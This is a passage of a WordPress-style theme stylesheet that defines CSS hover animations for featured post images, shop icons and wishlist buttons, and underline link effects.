  -webkit-transition: -webkit-transform 0.3s ease 0s;
  transition: -webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: scale(1.01, 1.01);
  -ms-transform: scale(1.01, 1.01);
  transform: scale(1.01, 1.01);
}

.post_featured.hover_link.with_thumb:hover > .bg_in,
.post_featured.hover_link:hover img {
  -webkit-transform: scale(1.07, 1.07);
  -ms-transform: scale(1.07, 1.07);
  transform: scale(1.07, 1.07);
}

.post_featured.hover_link .link {
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.hover_link .post_info {
  display: block;
  top: 45%;
}

.post_featured.hover_link .post_info .post_title {
  margin: 0;
  line-height: 1em;
}

.post_featured.hover_link:hover .post_info {
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  opacity: 1;
}

.post_featured.hover_link .post_info,
.post_featured.hover_link .post_info a,
.post_featured.hover_link .post_info a:hover {
  color: var(--theme-color-bg_color);
}

.hover_link.post_featured.with_thumb .mask, .hover_link.sc_layouts_blog_item_featured .post_featured.with_thumb .mask {
  opacity: 0 !important;
}

/* Hover: Fade, Slide, Pull, Border: Common Rules */
.post_featured.hover_fade,
.post_featured.hover_slide,
.post_featured.hover_pull,
.post_featured.hover_excerpt,
.post_featured.hover_border {
  position: relative;
  overflow: hidden;
}

.post_featured.hover_fade .post_info,
.post_featured.hover_slide .post_info,
.post_featured.hover_pull .post_info,
.post_featured.hover_excerpt .post_info,
.post_featured.hover_border .post_info {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  overflow: hidden;
  text-align: center;
  display: block;
  margin: 0;
  opacity: 1;
  font-size: 1em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: none;
  transition: none;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.post_featured.hover_fade .post_info .post_info_back,
.post_featured.hover_slide .post_info .post_info_back,
.post_featured.hover_pull .post_info .post_info_back,
.post_featured.hover_excerpt .post_info .post_info_back,
.post_featured.hover_border .post_info .post_info_back {
  max-width: none;
  padding: 0;
}

.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_excerpt .post_info .post_title,
.post_featured.hover_border .post_info .post_title {
  margin: 0 0 0.5em;
  text-align: center;
}

.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_excerpt .post_info .post_descr,
.post_featured.hover_border .post_info .post_descr {
  margin: 0;
  position: relative;
  padding: 0.5em 1em;
  text-align: center;
}

.post_featured.hover_fade .post_info .post_title span,
.post_featured.hover_slide .post_info .post_title span,
.post_featured.hover_pull .post_info .post_title span,
.post_featured.hover_excerpt .post_info .post_title span,
.post_featured.hover_border .post_info .post_title span {
  font-weight: 700;
}

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  margin-top: 1em;
  display: none;
}

.post_featured.hover_excerpt .post_info .post_excerpt {
  margin-top: 1em;
}

.post_featured.hover_fade img,
.post_featured.hover_fade .post_info .post_info_back,
.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_info_back,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull img,
.post_featured.hover_pull .post_info .post_info_back,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_excerpt img,
.post_featured.hover_excerpt .post_info .post_info_back,
.post_featured.hover_excerpt .post_info .post_title,
.post_featured.hover_excerpt .post_info .post_descr,
.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_info_back,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: -webkit-transform 0.3s ease, color 0.3s ease, opacity 0.3s ease, margin 0.3s ease;
  -webkit-transition: color 0.3s ease, opacity 0.3s ease, margin 0.3s ease, -webkit-transform 0.3s ease;
  transition: color 0.3s ease, opacity 0.3s ease, margin 0.3s ease, -webkit-transform 0.3s ease;
  transition: transform 0.3s ease, color 0.3s ease, opacity 0.3s ease, margin 0.3s ease;
  transition: transform 0.3s ease, color 0.3s ease, opacity 0.3s ease, margin 0.3s ease, -webkit-transform 0.3s ease;
}

/* Hover Fade */
.post_featured.hover_fade:hover .mask {
  opacity: 1;
}

.post_featured.hover_fade img {
  -webkit-transition: -webkit-transform 0.3s ease 0s;
  transition: -webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
}

.post_featured.hover_fade:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_fade .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 15px;
  opacity: 0;
}

.post_featured.hover_fade.top_to_bottom .post_info .post_info_back {
  margin-top: -100%;
}

.post_featured.hover_fade.bottom_to_top .post_info .post_info_back {
  margin-top: 100%;
}

.post_featured.hover_fade.left_to_right .post_info .post_info_back {
  margin-left: -100%;
}

.post_featured.hover_fade.right_to_left .post_info .post_info_back {
  margin-left: 100%;
}

.post_featured.hover_fade:hover .post_info .post_info_back {
  opacity: 1;
}

.post_featured.hover_fade .post_info,
.post_featured.hover_fade .post_info a,
.post_featured.hover_fade .post_info .post_meta_item {
  color: var(--theme-color-inverse_link);
}

.post_featured.hover_fade .post_info a:hover {
  color: var(--theme-color-text_link);
}

/* Hover: Info */
.post_featured.hover_info .post_link {
  z-index: 9;
}

.post_featured.hover_info.with_thumb > .bg_in {
  will-change: transform;
  -webkit-transition: -webkit-transform 0.3s ease 0s;
  transition: -webkit-transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s;
  transition: transform 0.3s ease 0s, -webkit-transform 0.3s ease 0s;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: scale(1.005, 1.005);
  -ms-transform: scale(1.005, 1.005);
  transform: scale(1.005, 1.005);
}

.post_featured.hover_info.with_thumb:hover > .bg_in {
  -webkit-transform: scale(1.07, 1.07);
  -ms-transform: scale(1.07, 1.07);
  transform: scale(1.07, 1.07);
}

.post_featured.hover_info {
  position: relative;
  overflow: hidden;
}

.post_featured.hover_info .post_info {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  overflow: hidden;
  text-align: left;
  display: block;
  margin: 0;
  opacity: 1;
  font-size: 1em;
  padding: 1.5em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: none;
  transition: none;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -ms-flex-pack: end;
  -webkit-box-pack: end;
          justify-content: flex-end;
}

.post_featured.hover_info .post_info .post_category {
  position: absolute;
  z-index: 1;
  top: 1.5em;
  left: 1.5em;
}
.post_featured.hover_info .post_info .post_category a {
  display: inline-block;
  vertical-align: top;
  padding: 4px 1em;
  margin: 0 0.3em 0.3em 0;
  border-radius: 2em;
}
.post_featured.hover_info .post_info .post_category a, .post_featured.hover_info .post_info .post_category a .trx_addons_extended_taxonomy {
  -webkit-transition: background-color 0.3s ease, color 0.3s ease;
  transition: background-color 0.3s ease, color 0.3s ease;
}

.sc_blogger .post_featured.hover_info .post_info .post_title a {
  display: block;
}

.post_featured.hover_info .post_info .post_title {
  margin: 0;
  text-align: left;
  font-size: 28px;
  position: relative;
}
.post_featured.hover_info .post_info .post_title a {
  display: inline-block;
  margin-left: -2px;
}
.post_featured.hover_info .post_info .post_title .hover-arrow {
  margin-top: 19px;
  display: inline-block;
  width: 17px;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  will-change: transform;
}
.post_featured.hover_info .post_info .post_title .hover-arrow:before {
  top: 0;
  right: 1px;
  position: absolute;
  display: block;
  font-family: "fontello";
  color: #ffffff;
  font-size: 11px;
  font-weight: 400;
  line-height: 20px;
  content: "\e9e2";
}

.post_featured.hover_info .post_info:hover .hover-arrow {
  width: 38px;
}

.post_featured.hover_info .post_info .post_descr {
  margin: 0 0 15px;
  padding: 0;
  position: relative;
  text-align: left;
}
.post_featured.hover_info .post_info .post_descr .post_meta {
  margin: 0;
}
.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_sponsored,
.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_categories {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  color: #ffffff;
}
.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_sponsored a,
.post_featured.hover_info .post_info .post_descr .post_meta .post_meta_item.post_categories a {
  color: #ffffff;
}

body.sidebar_show [class*=column-1_3] .post_featured.hover_info .post_info .post_descr,
body.sidebar_show [class*=column-1_4] .post_featured.hover_info .post_info .post_descr,
body.sidebar_show [class*=masonry_item-1_3] .post_featured.hover_info .post_info .post_descr {
  display: none;
}

.post_featured.hover_info img,
.post_featured.hover_info .post_info .post_category,
.post_featured.hover_info .post_info .post_title,
.post_featured.hover_info .post_info .post_descr {
  -webkit-transition: -webkit-transform 0.3s ease, color 0.3s ease, opacity 0.3s ease;
  -webkit-transition: color 0.3s ease, opacity 0.3s ease, -webkit-transform 0.3s ease;
  transition: color 0.3s ease, opacity 0.3s ease, -webkit-transform 0.3s ease;
  transition: transform 0.3s ease, color 0.3s ease, opacity 0.3s ease;
  transition: transform 0.3s ease, color 0.3s ease, opacity 0.3s ease, -webkit-transform 0.3s ease;
}

.post_featured.hover_info .mask {
  opacity: 0.9;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(0%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
}

.post_featured.hover_info:hover .mask {
  opacity: 1;
}

.post_featured.hover_info:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_info .post_info,
.post_featured.hover_info .post_info a {
  color: #ffffff;
}

.post_featured.hover_info .post_info .post_meta a,
.post_featured.hover_info .post_info .post_meta_item {
  color: #D2D3D5;
}

.post_featured.hover_info .post_info a:hover {
  color: var(--theme-color-text_link);
}

.post_featured.hover_info .post_info .post_category a {
  background-color: var(--theme-color-text_link);
  color: var(--theme-color-inverse_link);
}

.post_featured.hover_info .post_info .post_category a:hover {
  background-color: var(--theme-color-text_hover);
  color: var(--theme-color-inverse_hover);
}

.post_featured.hover_info .post_info .post_category a:hover .trx_addons_extended_taxonomy {
  color: var(--theme-color-inverse_hover);
}

/* Hover: Slide */
.post_featured.hover_slide .mask {
  opacity: 0.3 !important;
}

.post_featured.hover_slide:hover .mask {
  opacity: 1 !important;
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info a,
.post_featured.hover_slide .post_info .post_meta_item {
  color: var(--theme-color-inverse_link);
}

.post_featured.hover_slide .post_info a:hover {
  color: var(--theme-color-text_link);
}

.post_featured.hover_slide .post_info .post_info_back {
  background-color: transparent !important;
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  position: relative;
  margin: 0;
}

.post_featured.hover_slide .post_info .post_title {
  padding: 0 0 15px;
  margin: 30px 30px 15px !important;
  overflow: hidden;
}

.post_featured.hover_slide .post_info .post_title:after {
  content: " ";
  display: block !important;
  top: auto;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  background-color: var(--theme-color-inverse_link);
}

.post_featured.hover_slide:hover .post_info .post_title:after {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.post_featured.hover_slide > img {
  max-width: none;
  width: calc(100% + 20px);
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  transform: translateX(-10px);
}

.post_featured.hover_slide:hover > img {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_slide .post_info .post_descr {
  padding: 0 30px 30px;
  opacity: 0;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}

.post_featured.hover_slide:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

/* Hover: Pull */
.post_featured.hover_pull {
  background-color: var(--theme-color-extra_bg_color);
}

.post_featured.hover_pull .post_info,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0;
}

.post_featured.hover_pull .post_info,
.post_featured.hover_pull .post_info a,
.post_featured.hover_pull .post_info a:before {
  color: var(--theme-color-extra_dark);
}

.post_featured.hover_pull .post_info a:hover,
.post_featured.hover_pull .post_info a:hover:before {
  color: var(--theme-color-extra_link);
}

.post_featured.hover_pull .mask {
  opacity: 0.3;
}

.post_featured.hover_pull:hover .mask {
  opacity: 1;
}

.post_featured.hover_pull:hover > img {
  -webkit-transform: translateY(-70px);
  -ms-transform: translateY(-70px);
  transform: translateY(-70px);
}

.post_featured.hover_pull .post_info .post_title {
  padding: 20px;
}

.post_featured.hover_pull:hover .post_info .post_title {
  -webkit-transform: translateY(-70px);
  -ms-transform: translateY(-70px);
  transform: translateY(-70px);
}

.post_featured.hover_pull .post_info .post_descr {
  height: 70px;
  -webkit-transform: translateY(70px);
  -ms-transform: translateY(70px);
  transform: translateY(70px);
}

.post_featured.hover_pull:hover .post_info .post_descr {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_pull .post_info .post_descr .post_meta {
  max-height: 60px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
  padding: 0 10px 0 20px;
}

/* Hover: Excerpt */
.post_featured.hover_excerpt {
  background-color: var(--theme-color-extra_bg_color);
}

.post_featured.hover_excerpt .post_info,
.post_featured.hover_excerpt .post_info .post_title,
.post_featured.hover_excerpt .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_excerpt .post_info .post_title,
.post_featured.hover_excerpt .post_info .post_descr {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0;
  padding: 0 15px;
}

.post_featured.hover_excerpt .post_info,
.post_featured.hover_excerpt .post_info a,
.post_featured.hover_excerpt .post_info a:before {
  color: var(--theme-color-extra_dark);
}

.post_featured.hover_excerpt .post_info a:hover,
.post_featured.hover_excerpt .post_info a:hover:before {
  color: var(--theme-color-extra_link);
}

.post_featured.hover_excerpt .mask {
  opacity: 0.3;
}

.post_featured.hover_excerpt:hover .mask {
  opacity: 1;
}

.post_featured.hover_excerpt:hover > img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_excerpt .post_info .post_title {
  -webkit-transform: translateY(-15px);
  -ms-transform: translateY(-15px);
  transform: translateY(-15px);
}

.post_featured.hover_excerpt:hover .post_info .post_title {
  -webkit-transform: translateY(-105px);
  -ms-transform: translateY(-105px);
  transform: translateY(-105px);
}

.post_featured.hover_excerpt .post_info .post_descr {
  -webkit-transform: translateY(110%);
  -ms-transform: translateY(110%);
  transform: translateY(110%);
  opacity: 0;
}

.post_featured.hover_excerpt:hover .post_info .post_descr {
  -webkit-transform: translateY(-15px);
  -ms-transform: translateY(-15px);
  transform: translateY(-15px);
  opacity: 1;
}

.post_featured.hover_excerpt .post_info .post_descr .post_excerpt {
  color: #ccc;
  height: 80px;
  line-height: 1.5em;
  margin: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 3;
  line-clamp: 3;
  box-orient: vertical;
}

/* Hover: Border */
.post_featured.hover_border:hover .mask {
  opacity: 1;
}

.post_featured.hover_border .post_info:before,
.post_featured.hover_border .post_info:after {
  content: " ";
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  pointer-events: none;
}

.post_featured.hover_border .post_info:before {
  border-top: 1px solid var(--theme-color-inverse_link);
  border-bottom: 1px solid var(--theme-color-inverse_link);
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
}

.post_featured.hover_border:hover .post_info:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}

.post_featured.hover_border .post_info:after {
  border-left: 1px solid var(--theme-color-inverse_link);
  border-right: 1px solid var(--theme-color-inverse_link);
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}

.post_featured.hover_border:hover .post_info:after {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}

.post_featured.hover_border .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 45px;
  background-color: transparent !important;
}

.post_featured.hover_border .post_info,
.post_featured.hover_border .post_info a,
.post_featured.hover_border .post_info .post_meta_item {
  color: var(--theme-color-inverse_link);
}

.post_featured.hover_border .post_info a:hover {
  color: var(--theme-color-text_link);
}

.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.post_featured.hover_border:hover > img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  opacity: 0;
  position: relative;
  text-align: center;
  margin: 0;
}

.post_featured.hover_border .post_info .post_title {
  padding: 0 0 15px;
  -webkit-transform: translateY(-1em);
  -ms-transform: translateY(-1em);
  transform: translateY(-1em);
}

.post_featured.hover_border:hover .post_info .post_title {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_border .post_info .post_descr {
  padding: 0;
  -webkit-transform: translateY(1em);
  -ms-transform: translateY(1em);
  transform: translateY(1em);
}

.post_featured.hover_border:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_border .post_info .post_info_item + .post_info_item:before {
  content: " ";
  display: block;
  margin: 0.5em 0 0 0;
}

/* Hover Shop (icons) */
.post_featured.hover_shop:hover .icons > *:nth-child(1) {
  -webkit-transition-delay: 0.05s !important;
  transition-delay: 0.05s !important;
  -webkit-transition-property: opacity !important;
  transition-property: opacity !important;
  opacity: 1 !important;
}
.post_featured.hover_shop:hover .icons > *:nth-child(2) {
  -webkit-transition-delay: 0.1s !important;
  transition-delay: 0.1s !important;
  -webkit-transition-property: opacity !important;
  transition-property: opacity !important;
  opacity: 1 !important;
}
.post_featured.hover_shop:hover .icons > *:nth-child(3) {
  -webkit-transition-delay: 0.15s !important;
  transition-delay: 0.15s !important;
  -webkit-transition-property: opacity !important;
  transition-property: opacity !important;
  opacity: 1 !important;
}
.post_featured.hover_shop:hover .icons > *:nth-child(4),
.post_featured.hover_shop:hover .icons > *:nth-child(5),
.post_featured.hover_shop:hover .icons > *:nth-child(6) {
  -webkit-transition-delay: 0.2s !important;
  transition-delay: 0.2s !important;
  -webkit-transition-property: opacity !important;
  transition-property: opacity !important;
  opacity: 1 !important;
}

/* wishlist */
.post_featured.hover_shop .icons .tinv-wraper {
  -webkit-transition: all 0.4s ease-in-out !important;
  transition: all 0.4s ease-in-out !important;
  opacity: 0 !important;
  display: inline-block;
  pointer-events: all;
  font-size: 17px !important;
}
.post_featured.hover_shop .icons .tinv-wraper .tinvwl_add_to_wishlist_button.tinvwl-add-hide {
  visibility: visible !important;
}
.post_featured.hover_shop .icons .tinv-wraper > * {
  display: none;
}
.post_featured.hover_shop .icons .tinv-wraper > .tinvwl_add_to_wishlist_button {
  display: block;
  overflow: hidden;
  color: #000000 !important;
  background-color: #ffffff !important;
  letter-spacing: 0 !important;
  cursor: pointer;
  text-align: center;
  border: none !important;
  margin: 4px !important;
  width: 47px;
  height: 47px;
  line-height: 48px !important;
  border-radius: 50% !important;
  -webkit-transition: all 0.2s ease !important;
  transition: all 0.2s ease !important;
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.06);
  -ms-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.06);
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.06);
  position: relative;
  visibility: visible !important;
  pointer-events: auto !important;
  top: 0;
  opacity: 1 !important;
}
.post_featured.hover_shop .icons .tinv-wraper > .tinvwl_add_to_wishlist_button .tinvwl_add_to_wishlist-text {
  display: none;
}
.post_featured.hover_shop .icons .tinv-wraper > .tinvwl_add_to_wishlist_button:before {
  display: block !important;
  content: "\e9cc" !important;
  font-family: "fontello" !important;
  margin: 0 !important;
  font-size: 14px !important;
  line-height: inherit !important;
  vertical-align: middle !important;
  padding: 0 !important;
  height: 100% !important;
  width: 100% !important;
  text-align: center !important;
}
.post_featured.hover_shop .icons .tinv-wraper > .tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before {
  content: "\ea05" !important;
}
.post_featured.hover_shop .icons .tinv-wraper > .tinvwl_add_to_wishlist_button:hover {
  color: var(--theme-color-text_link) !important;
  top: -4px !important;
}

.post_featured.hover_shop {
  position: relative;
  display: block;
}
.post_featured.hover_shop .mask {
  display: none;
}

.post_featured.hover_shop .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.post_featured.hover_shop .icons > a {
  font-weight: 400 !important;
  display: inline-block;
  pointer-events: all;
  font-size: 17px !important;
  padding: 0 !important;
  letter-spacing: 0 !important;
  cursor: pointer;
  text-align: center;
  border: none !important;
  background: none !important;
  line-height: 0 !important;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out !important;
  transition: all 0.4s ease-in-out !important;
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important;
}
.post_featured.hover_shop .icons > a .icon-anim {
  display: block;
  color: #000000;
  background-color: #ffffff;
  margin: 4px !important;
  width: 47px;
  height: 47px;
  line-height: 47px;
  border-radius: 50%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.06);
  -ms-box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.06);
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.06);
  position: relative;
  top: 0;
  text-align: center;
}
.post_featured.hover_shop .icons > a .icon-anim:before {
  margin: 0;
  padding: 0;
  height: 100%;
  width: 100%;
  text-align: center;
}

.post_featured.hover_shop .icons > a:hover .icon-anim {
  color: var(--theme-color-text_link) !important;
  top: -4px;
}

.post_featured.hover_shop .icons > a.shop_link {
  font-size: 8px !important;
}
.post_featured.hover_shop .icons > a.shop_link .icon-anim:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: "\e9df" !important;
}

.post_featured.hover_shop .icons > a.added_to_cart {
  display: none;
}

.post_featured.hover_shop .icons > a.product_out_stock:not(.product_type_external) {
  display: none !important;
}

.post_featured.hover_shop .icons > a.shop_cart:before, .post_featured.hover_shop .icons > a.shop_cart:after {
  display: none;
}
.post_featured.hover_shop .icons > a.shop_cart .icon-anim:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: "\e9f5" !important;
}
.post_featured.hover_shop .icons > a.shop_cart.button.added .icon-anim:before {
  content: "\ea06" !important;
  position: relative;
  top: 1px;
  right: -1px;
}

/* Underline Hover
++++++++++++++++++++++++++ */
.underline_hover {
  position: relative;
  padding-bottom: 7px;
  margin-bottom: -7px;
}

.underline_hover:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: currentColor;
  -webkit-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
  -webkit-transform: scale3d(0, 1, 1);
  -ms-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transition: -webkit-transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: -webkit-transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1), -webkit-transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  will-change: transform;
}

.underline_hover:hover:after {
  -webkit-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

/* Underline Hover Reverse
 ++++++++++++++++++++++++++ */
.underline_hover_reverse {
  position: relative;
  padding-bottom: 5px;
  margin-bottom: -5px;
}

.underline_hover_reverse:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: currentColor;
  -webkit-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition: -webkit-transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: -webkit-transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1), -webkit-transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  will-change: transform;
}

.underline_hover_reverse:hover:after {
  -webkit-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
  -webkit-transform: scale3d(0, 1, 1);
  -ms-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
}

/* Underline Hover Animation ++++++++++++
 ++++++++++++++++++++++++++++++++++++++++ */
.underline_anim {
  display: inline;
  padding: 0;
  padding-bottom: 0.2em;
  background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor));
  background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
  background-position: 0 100%;
  background-repeat: no-repeat;
  background-size: 0 2px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.underline_anim.underline_do_hover {
  -webkit-animation: underline_hover_on 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
          animation: underline_hover_on 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
}

@-webkit-keyframes underline_hover_on {
  0% {
    background-size: 0 2px;
  }
  100% {
    background-size: 100% 2px;
  }
}
@keyframes underline_hover_on {
  0% {
    background-size: 0 2px;
  }
  100% {
    background-size: 100% 2px;
  }
}
.underline_anim.underline_do_hover:hover {
  -webkit-animation: underline_hover_off 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
          animation: underline_hover_off 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
}

@-webkit-keyframes underline_hover_off {
  0% {
    background-size: 100% 2px;
  }
  100% {
